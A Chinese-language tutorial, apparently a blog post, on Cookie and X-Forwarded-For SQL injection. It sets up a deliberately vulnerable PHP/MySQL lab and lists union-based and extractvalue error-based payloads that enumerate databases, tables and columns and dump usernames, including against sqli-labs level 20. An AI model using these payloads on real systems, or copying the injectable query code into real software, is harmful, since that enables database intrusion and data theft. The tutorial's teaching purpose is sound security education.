Cookie注入和X-Forwarded-For注入
Cookie注入和X-Forwarded-For注入
- 一 .Cookie注入
-
- 1.创建漏洞环境
- 2.漏洞攻击
-
-
- 2.1判断是否有注入
- 2.2信息收集
- 2.3注入获取数据库名
- 2.4注入获取表名
- 2.5注入获取列名
- 2.6注入获取信息
-
- 3.sql靶场实战
- 二. X-Forwarded-For注入
-
- 1.创建漏洞环境
- 2.漏洞攻击
-
-
- 2.1判断是否有注入
- 2.2信息收集
-
- 3.sql靶场实战
-
-
- 2.3注入获取数据库名
- 2.4注入获取表名
- 2.5注入获取列名
- 2.6注入获取信息
-
一 .Cookie注入
1.创建漏洞环境
第一步创建sql环境,直接再mysql下运行
create database loophole;
use loophole;
create table sql_test(
id int auto_increment,
primary key (id),
username char(10),
address char(20)
);
insert into sql_test values (1,'admin1','hubei'),(2,'mozhe','beijin'),(3,'admin','hubei'),(4,'yk','ensi');
⚠️⚠️
第二步直接运行如下代码,其中连接数据库的用户名和密码必须换成自己的数据库的
<?php
$id = $_COOKIE['id'];
$value = "1";
setcookie("id", $value);
$con = mysqli_connect("localhost", "root", "901026yk", "loophole");
if (mysqli_connect_error()) {
echo "连接错误" . mysqli_connect_error();
}
$result = mysqli_query($con, "select * from sql_test where id = " . $id);
if(!$result)
{
printf(mysqli_error($con));
exit();
}
$row = mysqli_fetch_array($result);
echo $row['username'] . " " .$row['address'];
2.漏洞攻击
2.1判断是否有注入



如上id = 1 and 1=1显示正常

如上id = 1 and 1=2显示不正常,所以存在Cookie注入,并且1前后无标点符号
2.2信息收集


id=-1 union select 1,database(),user():获取本网址的数据库
2.3注入获取数据库名

id = -1 union select 1,group_concat(schema_name),3 from information_schema.SCHEMATA; :获取所有数据库的名字,这条语句一般用于跨库注入


2.4注入获取表名
id = -1 union select 1, group_concat(table_name),3 from information_schema.TABLES where TABLE_SCHEMA='loophole'

2.5注入获取列名

id = -1 union select 1, group_concat(column_name),3 from information_schema.COLUMNS where TABLE_SCHEMA='loophole' and TABLE_NAME='sql_test';
2.6注入获取信息
id = -1 union select 1, group_concat(username),3 from loophole.sql_test
3.sql靶场实战
sqllibs第20关
-

- 先输入admin,admin,查看详细信息如下:
-
- 从源代码中我们可以看到 cookie 从 username 中获得值后,当再次刷新时,会从 cookie 中读取 username,然后进行查询。
登录成功后,我们修改 cookie,再次刷新时,这时候 sql 语句就会被修改了。我们修改 cookie 为uname=admin1'and extractvalue(1,concat(0x7e,(select @@basedir),0x7e))#可以看到报错了,我们得到了 mysql 的路径。
其他的注入方法自行测试呦!
- 从源代码中我们可以看到 cookie 从 username 中获得值后,当再次刷新时,会从 cookie 中读取 username,然后进行查询。
二. X-Forwarded-For注入
1.创建漏洞环境
直接运行如下代码,其中连接数据库的用户名和密码必须换成自己的数据库的
/**
* getenv()
* $SERVER[]
* $ENV[] $_ENV是一个包含服务器端环境变量的数组。它是PHP中一个超级全局变量
*/
//“REMOTE_ADDR” (直连IP地址)
//"HTTP_CLIENT_IP" (代理服务器ip地址)
//HTTP_X_FORWARDED_FOR (最开始的IP地址)
//构造 X-Forwarded-For: 1
$con = mysqli_connect("localhost", "root", "901026yk", "loophole");
if (mysqli_connect_error()) {
echo "连接错误" . mysqli_connect_error();
}
if(getenv('HTTP_CLIENT_IP')) //要求没有代理服务器
{
$ip = getenv('HTTP_CLIENT_IP');
}elseif(getenv('HTTP_X_FORWARDED_FOR'))
{
$ip = getenv('HTTP_X_FORWARDED_FOR');
}elseif(getenv('REMOTE_ADDR'))
{
$ip = getenv('REMOTE_ADDR');
}else
{
$ip = $HTTP_SERVER_VARS['REMOTE_ADDR'];
}
$result = mysqli_query($con, "select * from sql_test where id = " . $ip);
if(!$result)
{
printf(mysqli_error($con));
}
$row = mysqli_fetch_array($result);
echo $row['username'] . " " . $row['address'];
2.漏洞攻击
X-Forwarded-For注入攻击的全过程必须要使用burpsuit,抓包之后使用burpsuit更改数据包,就是加上X-Forwarded-For: 1
2.1判断是否有注入
2.2信息收集
其他跟union注入一模一样
3.sql靶场实战
2.3注入获取数据库名
-1 union select 1,database(),user():获取本网址的数据库
-1 union select 1,group_concat(schema_name),3 from information_schema.SCHEMATA; :获取所有数据库的名字,这条语句一般用于跨库注入
2.4注入获取表名
-1 union select 1, group_concat(table_name),3 from information_schema.TABLES where TABLE_SCHEMA='loophole'
2.5注入获取列名
-1 union select 1, group_concat(column_name),3 from information_schema.COLUMNS where TABLE_SCHEMA='loophole' and TABLE_NAME='sql_test';
2.6注入获取信息
-1 union select 1, group_concat(username),3 from loophole.sql_test